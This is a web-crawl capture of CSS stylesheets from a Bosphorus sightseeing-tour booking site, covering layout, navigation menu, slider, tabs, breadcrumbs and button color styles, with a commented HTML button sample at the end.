	.combo-left-1{ 	width:100%; float:left; background-image: url(../img/afternoon-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1x{ 	width:100%; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left{ 	width:100%; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-right{ 	width:100%; height:100%; float:left; background-color:#F36A3E; font-size:90%;}
	.combo-right-1{ 	width:100%; height:100%; float:left; background-color:#2776C1; font-size:90%;}
	.combo-right-2{ 	width:100%; height:100%; float:left; background-color:#DE8D50; font-size:90%;}

  .prvt1-t-ex img {
	width: 100%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 100%;
	float: right;
}




.bannerDiv_ShowHide_mobile{
display: block;
}

.bannerDiv_ShowHide_screen{
display: none;
}

  
  
  
	.gallery-img-fiftyfifty {
		width: 90%;
		height: auto;
		float: left;
		padding: 1% 1% 1% 1%;
		margin: 3% 1% 3% 1%;
		}
	.gallery-img-fiftyfifty-last {
		margin-right: 0
		}

  
  .gallery-KUTU-fiftyfifty-mini {
	width: 95%;
	height: auto;
	display: blok;
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}
  
  
  
.gallery-img-fiftyfifty-mini {
	width: 95%;
	height: auto;
}





.gallery-img-30, .gallery-img-20, .gallery-img-20-2, .gallery-img-25, .gallery-img-29, .gallery-img-31, .gallery-img-kutu-35, .gallery-img-kutu-65, .res-img-col-two-left3, .res-img-col-two-left45, .res-img-col-two-right45, .res-img-col-two-left1, .res-img-col-two-right1, .res-img-col-two-right-15, .gallery-img-97, .gallery-img-25w, .gallery-img-30w, .gallery-img-cover-30w, .gallery-img-cover-50w, .gallery-img-50w, .gallery-img-45w  {
	width: 95%;
	height: auto;
	display: block;
}

.res-img-col-two-right-v1-47, .res-img-col-two-right-v1-30, .res-img-col-two-left-v1-30 {
	width: 89%;
	height: auto;
	display: block;
	margin: 10px 0px 10px 10px;
	float: none;
}

.sutun-col-two-left, .sutun-col-two-right, .sutun-col-two-left-36, .sutun-col-two-right-36 { 
	width: 96%;
	height: auto;
	display: block;
	box-shadow: none;
	_margin: 0;
	margin: 20px 0 20px 0;
}

.res-img-col-kutu-50, .res-img-col-kutu-25 , .res-img-col-kutu-20 , .res-img-col-kutu-30, .res-img-col-kutu-18, .res-img-col-kutu-38 {
	width: 98%;
	height: auto;
	display: blok;
}

.gallery-img-20-1 {
	width: 98%;
	height: auto;
	display: blok;
}
.gallery-img-30-last {
	margin-right: 0
}



.res-img-col-two-left2, .res-img-col-two-right2, .res-img-col-two-right3 {
	width: 95%;
	height: auto;
	display: blok;

}

.relative_box {
	width: 99%;
	height: auto;
}


.ul-li-input-field-columns2 { columns: 1; -webkit-columns: 1; -moz-columns: 1; margin: 0px auto; }

.box-sitil-1 {
    width: 90%; 
    height: auto;
    background: #F6FBF6;
    /* padding: 10px; */
    margin: 5px;
    font-size: 12pt;
    font-weight: normal;
    display: flex;
    border-radius: 5px;
    -webkit-transition: all .3s;
    transition: all .3s;
    box-shadow: 0 0 5px 0 rgb(62 28 131 / 20%);
    border: 7px solid #ffffff;
}





.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 1.0em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 10% 8% 8% 8%;
	font-size: 1.1em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 16% 15% 15% 50%;
	font-size: 0.8em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}





}

























/* Gradient transparent - color - transparent */

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}

/* Single-direction drop shadow */

hr.style-four {
    height: 12px;
    border: 0;
    box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
}







.left-right-kutu-box * {
  box-sizing:border-box;
}
/* ##[KUTU CSS Versiyon BaÃ¾]## */
.left-kutu {
  padding:0px;
  float:left;
  width:50%; /* The width is 20%, by default */
}

.right-kutu {
  padding:0px 20px 0px 20px;
  float:left;
  width:50%; /* The width is 20%, by default */
}
/* Use a media query to add a break point at 800px: */
@media screen and (max-width:800px) {
  .left-kutu, .right-kutu {
    width:100%; /* The width is 100%, when the viewport is 800px or smaller */
  }


  




--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/menu.css
body_size: 1741
content:
.brand, nav ul li {
	float: left
}
.navigation {
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 99; 
	/*background-color: #01355f;*/
	background-color: #FFFFFF;
	border-bottom:1px solid #94CFFE;
}
.brand {
	position: absolute;
	margin-top: 4px;
	padding-left: 0;
	_background-image: url(../img/logo.png);
	_width: 138px;
	_height: 52px;
	background-image: url(../img/logo-byvelena.png);
	width: 130px;
	height: 101px;
	
	
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
nav ul, nav ul li {
	position: relative
}
.nav-container {
	margin: 0 auto;
	width: 90%;
}
nav {
	float: right
}
nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	z-index: 999;
	background-color: #f8f8f8; 
	
}
nav ul li a, nav ul li a:visited {
	display: block;
	padding: 0 10px;
	line-height: 60px;
	color: #01355f;
	font-size: 1em;
	font-weight: bold;
	font-family: 'Quicksand', sans-serif;
	/*border-right:1px dashed #4c6f8c;*/
	border-right: 1px dashed;
  border-image: 
    linear-gradient(
      to bottom, 
      #014073, 
      rgba(0, 0, 0, 0)
    ) 1 100%;
}
.nav-dropdown, .nav-mobile {
	display: none;
	position: absolute
}
nav ul li a:hover, nav ul li a:visited:hover { 
background: transparant;
color:#00A3EF;
/*background: rgba(7, 88, 153, 0.3);*/
}
nav ul li a:not(:only-child):after, nav ul li a:visited:not(:only-child):after {
	padding-left: 4px;
	content: ''
}
nav ul li ul li {
	min-width: 190px
}
nav ul li ul li a {
	padding: 15px;
	line-height: 20px
}
.nav-dropdown {
	z-index: 1
}
.nav-mobile {
	top: 0;
	right: 0;
	background: #014780;
	height: 50px;
	width: 60px;
	z-index: 9999
}
@media only screen and (max-width:1024px) {
.nav-mobile, .navigation, nav ul li a {
	display: block
}
.navigation {
	width: 100%;
	height: 57px;
	background:#014073;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.3);
}
.nav-container {
	width: 100%
}
.brand {
	position: absolute;
	margin: 4px 0px 4px 0px;
	
	left: 10px;
	float: left;
	_background-image: url(../img/logo-float.png);
	_width: 121px;
	_height: 50px; 
	background-image: url(../img/logo-float-byvelena.png);
	width: 221px;
	height: 50px; 
}
nav {
	width: 100%;
	padding: 57px 0 0
}
nav ul {
	display: none
}
nav ul li {
	float: none
}
nav ul li a {
	padding: 0 0 0 20px;
	line-height: 40px;
	border-bottom: 1px solid #00A3EF;
	background-image: url(down-right-v10.png);
	/*background-position: left;*/
	background-position: 7px 15px;
	background-repeat: no-repeat; background-color: #FAFAFA;
}
nav ul li a:hover {
	background-color: #03508f
}
nav ul li ul li a {
	padding-left: 30px
}
.nav-dropdown {
	position: static
}
#nav-toggle {
	position: absolute;
	left: 25px;
	top: 10px;
	cursor: pointer;
	padding: 15px 35px 10px 0
}
#nav-toggle span, #nav-toggle span:after, #nav-toggle span:before {
	cursor: pointer;
	border-radius: 1px;
	height: 2px;
	width: 20px;
	background: #fff;
	position: absolute;
	display: block;
	content: '';
	transition: all .3s ease-in-out
}
#nav-toggle span:before {
	top: -5px
}
#nav-toggle span:after {
	bottom: -5px
}
#nav-toggle.active span {
	background-color: transparent
}
#nav-toggle.active span:after, #nav-toggle.active span:before {
	top: 0
}
#nav-toggle.active span:before {
	transform: rotate(45deg)
}
#nav-toggle.active span:after {
	transform: rotate(-45deg)
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
}
.menu_simple ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
/*
.menu_simple ul li a {
	text-decoration: inherit;
	color: #014780;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-image: url(../img/arrow2-menu.png);
	_background-position: left;
	background-repeat: no-repeat;
	padding-left: 25px;
	line-height: 40px; border-bottom: 1px solid #E9E9E9; height:auto
}
*/
.menu_simple ul li a {
    text-decoration: inherit;
    color: #014780;
    display: block;
    font-family: 'Quicksand', sans-serif;
    font-size: .9em;
    background-image: url(../img/arrow2-menu.png);
    _background-position: left;
    background-repeat: no-repeat;
    padding-left: 25px;
    padding-bottom: 8px;
    padding-top: 8px;
    line-height: 25px;
    border-bottom: 1px solid #E9E9E9;
    height: auto;
}


.menu_simple ul li a:hover, .menu_simple ul li .current { background-color: #f3f5f9
}
.menu_simple1 ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
.menu_simple1 ul li a {
	text-decoration: inherit;
	color: #fff;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: 1em;
	line-height: 25px;
}
.menu_simple1 ul li a:hover, .menu_simple1 ul li .current {
	color: #00a3ef
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/social.css
body_size: 844
content:
@font-face{font-family:'si';src:url(../social/socicon.eot);src:url(../social/socicon.eot?#iefix) format("embedded-opentype"),url(../social/socicon.woff) format("woff"),url(../social/socicon.ttf) format("truetype"),url(../social/socicon.svg#icomoonregular) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:si;src:url(../social/socicon.svg) format("svg")}}.soc{overflow:hidden;margin:0;padding:0;list-style:none}.soc li{display:inline-block;*display:inline;zoom:1}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-o-transition:.1s;-ms-transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transition:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;text-decoration:none;text-align:center;display:block;position:relative;z-index:1;width:40px;height:30px;line-height:39px;font-size:.9em;margin-right:0;color:#00a3ef}.soc-icon-last{margin:0!important}.soc li a:hover{color:#E0E0E0}.soc-facebook:before{content:'\e041'}.soc-youtube:before{content:'\e051'}.soc-instagram:before{content:'\e057'}.soc-tripadvisor:before{content:'\e012'}.soc-googleplus:before{content:'\e042'}.soc-twitter:before{content:'\e040'}@media only screen and (max-width: 733px){.top .soc{display:none}.soc li a{font-style:normal;font-weight:400;width:35px;height:35px;line-height:50px;font-size:.9em;margin:0;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/slider/thumbnail-slider.css
body_size: 1366
content:
#thumbnail-slider {
    margin:0 auto; /*center-aligned*/
    width:100%;/*width:400px;*/
    padding:4px 0;/*Gives room for arrow buttons*/
    box-sizing:border-box;
    position:relative;
    -webkit-user-select: none;
    user-select:none; margin-bottom:30px
}

#thumbnail-slider div.inner {
    /*border:4px solid rgba(0,0,0,0.3);*/
    background-color:transparent;

    /*the followings should not be changed */
    position:relative;
    overflow:hidden;
    padding:2px 0;
    margin:0; width:100%
}

 
#thumbnail-slider div.inner ul {
    
    /*the followings should not be changed */
    white-space:nowrap;
    position:relative;
    left:0; top:0;
    list-style:none;
    padding:0;
    margin:0;
    float:left!important;
    width:auto!important;
    height:auto!important;
}

#thumbnail-slider ul li {
    display:inline-block;
    *display:inline!important; /*IE7 hack*/

    margin:0 4px; /* Spacing between thumbs*/
    transition:border-color 0.5s;
    box-sizing:content-box;
    
    text-align:center;
    vertical-align:middle;
    padding:0;
    position:relative;
    list-style:none;
    backface-visibility:hidden; 
}
ul li span { display:block; position:absolute; z-index:999; width:100%; height:40px; color:#FFF; line-height:40px; text-align:center; bottom:10px; font-size:1.5em; text-shadow: 2px 4px 3px rgba(0,0,0,0.5); text-transform:uppercase
}


#thumbnail-slider .thumb {
    width:100%;
    height: 100%;
    background-size:contain;
    background-repeat:no-repeat;
    background-position:center center;
    display:block;
    position:absolute;
    font-size:0;
}

/* --------- navigation controls ------- */
/* The nav id should be: slider id + ("-prev", "-next", and "-pause-play") */

#thumbnail-slider-pause-play {display:none;} /*.pause*/

#thumbnail-slider-prev, #thumbnail-slider-next
{
    opacity:1;
    position: absolute;
    background-color: #014780;
    *background-color:#ccc;/*IE7 hack*/
    backface-visibility:hidden;
    width:36px;
    height:48px;
    line-height:48px;
    top: 50%;
    margin:0;
    margin-top:-24px;
    color:white;    
    z-index:10;
    cursor:pointer;
}

#thumbnail-slider-prev {
    left:0px; right:auto;
}

#thumbnail-slider-next {
    left:auto; right:0px;
}
#thumbnail-slider-next.disabled, #thumbnail-slider-prev.disabled {
    opacity:0.3;
    cursor:default;
}


/* arrows */
#thumbnail-slider-prev::before, #thumbnail-slider-next::before {
    position: absolute;
    top: 16px;
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    border-left: 3px solid white;
    border-top: 3px solid white;
}

#thumbnail-slider-prev::before {
    left:13px;
    -ms-transform:rotate(-45deg);/*IE9*/
    -webkit-transform:rotate(-45deg);
    transform: rotate(-45deg);
}

#thumbnail-slider-next::before {
    right:13px;
    -ms-transform:rotate(135deg);/*IE9*/
    -webkit-transform:rotate(135deg);
    transform: rotate(135deg);
}

/*Responsive settings*/
@media only screen and (max-width:736px){
    
    #thumbnail-slider {
 padding:0;
    }

    #thumbnail-slider-prev, #thumbnail-slider-next {
        display: block;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/tab.css
body_size: 620
content:
.tabs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; margin-top:50px
}

.tabs label {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  display: block;
  padding: 10px;
  margin-right: 1px;
  cursor: pointer;
  background: #01355f;
  font-weight: normal;
  -webkit-transition: background ease 0.2s;
  transition: background ease 0.2s; color:#FFF; 
}

.tabs .tab {
  -webkit-box-ordinal-group: 100;
  -webkit-order: 99;
  -ms-flex-order: 99;
  order: 99;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 100%;
  display: none;
  padding: 1rem;
  background: #fafafa; border-bottom:1px solid #D4D4D4
}

.tabs input[type="radio"] {
  position: absolute;
  opacity: 0;
}

.tabs input[type="radio"]:checked + label { background: #00a3ef; }

.tabs input[type="radio"]:checked + label + .tab { display: block; }
 @media (max-width: 45em) {

.tabs .tab,  .tabs label {
  -webkit-box-ordinal-group: NaN;
  -webkit-order: initial;
  -ms-flex-order: initial;
  order: initial;
}

.tabs label {
  width: 100%;
  margin-right: 0;
  margin-top: 0.2rem;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/testamunels.css
body_size: 669
content:
.slideshow-container {
	position: relative;
	width: 100%;
	margin: 0 auto;

}
/* Slides */
.mySlides {
	display: none;
	padding:0;
	text-align: left;
	height: auto;
	
}
/* Next & previous buttons */
.prev, .next {
	cursor: pointer;
	position: absolute;
	top: 25%;
	
}
/* Position the "next button" to the right */
.next {
	position: absolute;
	right: 0px;
	
}
.prev {
	position: absolute;
	left: 0;
	
}
/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	opacity: 0.8
}
/* Add an italic font style to all quotes */
q {
	font-style: normal; display:block; width:90%; margin:0 auto
}
/* Add a blue color to the author */
.author {
	color: #444;
	font-weight: bold; text-align:right
}
.test-img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin: 0 auto;
		
}
 @media only screen and (max-width: 733px) {
.prev, .next {
	top: 40%;
	
}
q {
 width:80%; margin:0 auto; font-size:.9em
}	 
	 
	 
	 }

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/bradcum.css
body_size: 665
content:
ul.breadcrumb {
  display: block;
  height: 50px;
  _margin: auto auto 20px -20px;
  margin-left: -20px;
  list-style-type: none;
}

ul.breadcrumb > li.crumb.first-crumb {
  z-index: 300;
}

ul.breadcrumb > li.crumb.middle-crumb {
  z-index: 200;
}

ul.breadcrumb > li.crumb.last-crumb {
  z-index: 100;
}

ul.breadcrumb > li.crumb {
  position: relative;
  display: inline-block;
  _box-sizing: border-box;
  box-sizing: content-box;
  height: 0;
  float: left;
  color: white;
  font-size: 12px;
  margin-left: -14px;
  padding: 5px;
  padding-left: 20px;
  line-height: 40px;
  border-bottom: 15px solid #014073;
  border-right: 15px solid transparent;
  transition: .2s border-color linear;
}

ul.breadcrumb > li.crumb a{
  color: white;
}

ul.breadcrumb > li.crumb:hover,
ul.breadcrumb > li.crumb:hover:after {
  cursor: pointer;
  border-top-color: #00a3ef;
  border-bottom-color: #00a3ef;
  transition: .2s border-color linear;
}

li.crumb:after,
li.crumb:before {
  content: '';
  position: absolute;
  left: 0;
  transition: .2s border-color linear;
}

li.crumb:after {
  width: 100%;
  top: 25px;
  z-index: -1;
  border-top: 15px solid #014073;
  border-right: 15px solid transparent;
}

li.crumb:before {
  top: 100%;
  border-left: 15px solid #f7f7f7;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
 @media only screen and (max-width: 733px) {
	 ul.breadcrumb {
  display: none;

}
	 }

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/rootcss.css
body_size: 181
content:
:root {
	--colorcode1:  #D71234; 
	--colorcode2:  #d5270e; 
	--colorcode3:  #fc6500;
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/button-submit-styles.css
body_size: 2678
content:
/* button 
---------------------------------------------- */
form#book .button {
	display: inline-block;
	zoom: 1; /* zoom and *display = ie7 hack for display:inline-block */
	*display: inline;
	vertical-align: baseline;
	margin: 0 2px;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: 11pt/100% 'Quicksand', Arial, Helvetica, sans-serif;
	font-weight:700;
	padding: .5em 2em .55em;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
form#book .button:hover {
	text-decoration: none;
}
form#book .button:active {
	position: relative;
	top: 1px;
}

.bigrounded {
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	border-radius: 2em;
}
.medium {
	font-size: 12px;
	padding: .4em 1.5em .42em;
}
.small {
	font-size: 11px;
	padding: .2em 1em .275em;
}

/* color styles 
---------------------------------------------- */

/* black */
form#book .black {
	color: #d7d7d7;
	border: solid 1px #333;
	background: #333;
	background: -webkit-gradient(linear, left top, left bottom, from(#666), to(#000));
	background: -moz-linear-gradient(top,  #666,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#666666', endColorstr='#000000');
}
form#book .black:hover {
	background: #000;
	background: -webkit-gradient(linear, left top, left bottom, from(#444), to(#000));
	background: -moz-linear-gradient(top,  #444,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#000000');
}
form#book .black:active {
	color: #666;
	background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#444));
	background: -moz-linear-gradient(top,  #000,  #444);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#666666');
}

/* gray */
form#book .gray {
	color: #e9e9e9;
	border: solid 1px #555;
	background: #6e6e6e;
	background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));
	background: -moz-linear-gradient(top,  #888,  #575757);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');
}
form#book .gray:hover {
	background: #616161;
	background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));
	background: -moz-linear-gradient(top,  #757575,  #4b4b4b);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');
}
form#book .gray:active {
	color: #afafaf;
	background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));
	background: -moz-linear-gradient(top,  #575757,  #888);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');
}

/* white */
form#book .white {
	color: #606060;
	border: solid 1px #b7b7b7;
	background: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));
	background: -moz-linear-gradient(top,  #fff,  #ededed);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');
}
form#book .white:hover {
	background: #ededed;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));
	background: -moz-linear-gradient(top,  #fff,  #dcdcdc);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');
}
form#book .white:active {
	color: #999;
	background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));
	background: -moz-linear-gradient(top,  #ededed,  #fff);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');
}

/* orange */
form#book .orange {
	color: #fef4e9;
	border: solid 1px #da7c0c;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
form#book .orange:hover {
	background: #f47c20;
	background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
	background: -moz-linear-gradient(top,  #f88e11,  #f06015);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
form#book .orange:active {
	color: #fcd3a5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
	background: -moz-linear-gradient(top,  #f47a20,  #faa51a);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}

/* red */
form#book .red {
	color: #faddde;
	border: solid 1px #980c10;
	background: #d81b21;
	background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
	background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');
}
form#book .red:hover {
	background: #b61318;
	background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));
	background: -moz-linear-gradient(top,  #c9151b,  #a11115);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');
}
form#book .red:active {
	color: #de898c;
	background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));
	background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');
}

/* blue */
form#book .blue {
	color: #d9eef7;
	border: solid 1px #0076a3;
	background: #0095cd;
	background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));
	background: -moz-linear-gradient(top,  #00adee,  #0078a5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');
}
form#book .blue:hover {
	background: #007ead;
	background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
	background: -moz-linear-gradient(top,  #0095cc,  #00678e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');
}
form#book .blue:active {
	color: #80bed6;
	background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));
	background: -moz-linear-gradient(top,  #0078a5,  #00adee);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');
}

/* rosy */
form#book .rosy {
	color: #ffffff;
	border: solid 1px #b73948;
	background: #da5867;
	background: -webkit-gradient(linear, left top, left bottom, from(#f16c7c), to(#bf404f));
	background: -moz-linear-gradient(top,  #f16c7c,  #bf404f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f16c7c', endColorstr='#bf404f');
}
form#book .rosy:hover {
	background: #ba4b58;
	background: -webkit-gradient(linear, left top, left bottom, from(#cf5d6a), to(#a53845));
	background: -moz-linear-gradient(top,  #cf5d6a,  #a53845);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf5d6a', endColorstr='#a53845');
}
form#book .rosy:active {
	color: #dca4ab;
	background: -webkit-gradient(linear, left top, left bottom, from(#bf404f), to(#f16c7c));
	background: -moz-linear-gradient(top,  #bf404f,  #f16c7c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf404f', endColorstr='#f16c7c');
}

/* green */
form#book .green {
	color: #e8f0de;
	border: solid 1px #538312;
	background: #64991e;
	background: -webkit-gradient(linear, left top, left bottom, from(#7db72f), to(#4e7d0e));
	background: -moz-linear-gradient(top,  #7db72f,  #4e7d0e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#7db72f', endColorstr='#4e7d0e');
}
form#book .green:hover {
	background: #538018;
	background: -webkit-gradient(linear, left top, left bottom, from(#6b9d28), to(#436b0c));
	background: -moz-linear-gradient(top,  #6b9d28,  #436b0c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b9d28', endColorstr='#436b0c');
}
form#book .green:active {
	color: #a9c08c;
	background: -webkit-gradient(linear, left top, left bottom, from(#4e7d0e), to(#7db72f));
	background: -moz-linear-gradient(top,  #4e7d0e,  #7db72f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e7d0e', endColorstr='#7db72f');
}

/* pink */
form#book .pink {
	color: #feeef5;
	border: solid 1px #d2729e;
	background: #f895c2;
	background: -webkit-gradient(linear, left top, left bottom, from(#feb1d3), to(#f171ab));
	background: -moz-linear-gradient(top,  #feb1d3,  #f171ab);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#feb1d3', endColorstr='#f171ab');
}
form#book .pink:hover {
	background: #d57ea5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f4aacb), to(#e86ca4));
	background: -moz-linear-gradient(top,  #f4aacb,  #e86ca4);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4aacb', endColorstr='#e86ca4');
}
form#book .pink:active {
	color: #f3c3d9;
	background: -webkit-gradient(linear, left top, left bottom, from(#f171ab), to(#feb1d3));
	background: -moz-linear-gradient(top,  #f171ab,  #feb1d3);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f171ab', endColorstr='#feb1d3');
}



/*
<div>
	<a href="#" class="button gray">Gray</a> 
	<a href="#" class="button gray bigrounded">Rounded</a> 
	<a href="#" class="button gray medium">Medium</a> 
	<a href="#" class="button gray small">Small</a> 
	<br /><br />
	<input class="button gray" type="button" value="Input Element" /> 
	<button class="button gray">Button Tag</button>
	<span class="button gray">Span</span> 
	<div class="button gray">Div</div> 
	<p class="button gray">P Tag</p> 
	<h3 class="button gray">H3</h3> 
</div>

<div>
	<a href="#" class="button white">White</a> 
	<a href="#" class="button white bigrounded">Rounded</a> 
	<a href="#" class="button white medium">Medium</a> 
	<a href="#" class="button white small">Small</a> 
	<br /><br />
	<input class="button white" type="button" value="Input Element" /> 
	<button class="button white">Button Tag</button>
	<span class="button white">Span</span> 
	<div class="button white">Div</div> 
	<p class="button white">P Tag</p> 
	<h3 class="button white">H3</h3> 
</div>

<div>
	<a href="#" class="button orange">Orange</a> 
	<a href="#" class="button orange bigrounded">Rounded</a> 
	<a href="#" class="button orange medium">Medium</a> 
	<a href="#" class="button orange small">Small</a> 
	<br /><br />
	<input class="button orange" type="button" value="Input Element" /> 
	<button class="button orange">Button Tag</button>
	<span class="button orange">Span</span> 
	<div class="button orange">Div</div> 
	<p class="button orange">P Tag</p> 
	<h3 class="button orange">H3</h3> 
</div>

<div>
	<a href="#" class="button red">Red</a> 
	<a href="#" class="button red bigrounded">Rounded</a> 
	<a href="#" class="button red medium">Medium</a> 
	<a href="#" class="button red small">Small</a> 
	<br /><br />
	<input class="button red" type="button" value="Input Element" /> 
	<button class="button red">Button Tag</button>
	<span class="button red">Span</span> 
	<div class="button red">Div</div> 
	<p class="button red">P Tag</p> 
	<h3 class="button red">H3</h3> 
</div>

<div>
	<a href="#" class="button blue">Blue</a> 
	<a href="#" class="button blue bigrounded">Rounded</a> 
	<a href="#" class="button blue medium">Medium</a> 
	<a href="#" class="button blue small">Small</a> 
	<br /><br />
	<input class="button blue" type="button" value="Input Element" /> 
	<button class="button blue">Button Tag</button>
	<span class="button blue">Span</span> 
	<div class="button blue">Div</div> 
	<p class="button blue">P Tag</p> 
